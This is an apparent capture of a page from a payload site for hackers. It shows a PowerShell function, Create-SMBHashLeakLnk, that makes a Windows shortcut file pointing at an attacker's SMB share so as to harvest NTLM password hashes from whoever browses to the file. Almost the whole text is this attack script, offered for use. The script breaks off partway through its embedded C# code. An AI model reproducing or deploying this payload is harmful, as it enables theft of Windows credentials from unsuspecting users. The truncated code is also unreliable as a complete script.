 Create SMB Hash Leak Lnk - Po
https://powershellforhackers.com/payloads/scripts/Create-SMBHashLeakLnk.html
Copy
Script
function Create-SMBHashLeakLnk {
    [CmdletBinding()]
    param (
        [Parameter(Mandatory = $false)]
        [string]$LnkFilePath = "poc.lnk",

        [Parameter(Mandatory = $false)]
        [string]$SmbSharePath = "\\192.168.254.43\evilshare\test.exe",

        [Parameter(Mandatory = $false)]
        [string]$Description = "NTLM grab"
    )

    # Resolve the LnkFilePath to an absolute path if it's relative
    if (-not [System.IO.Path]::IsPathRooted($LnkFilePath)) {
        $LnkFilePath = Join-Path -Path (Get-Location).Path -ChildPath $LnkFilePath
    }

    # Validate that the directory is writable
    $lnkDir = [System.IO.Path]::GetDirectoryName($LnkFilePath)
    if (-not $lnkDir) {
        $lnkDir = (Get-Location).Path
    }
    try {
        $testFile = Join-Path -Path $lnkDir -ChildPath ([System.IO.Path]::GetRandomFileName())
        [System.IO.File]::WriteAllText($testFile, "test")
        Remove-Item -Path $testFile -Force
    }
    catch {
        throw "Cannot write to directory '$lnkDir'. Access is denied or the path is invalid. Please specify a writable directory for LnkFilePath."
    }

    # Define the path for the temporary C# file
    $tempCsFile = [System.IO.Path]::GetTempFileName() + ".cs"

    # Write the C# code to a temporary file, incorporating parameters
    $csharpCode = @"
using System;
using System.IO;
HYPER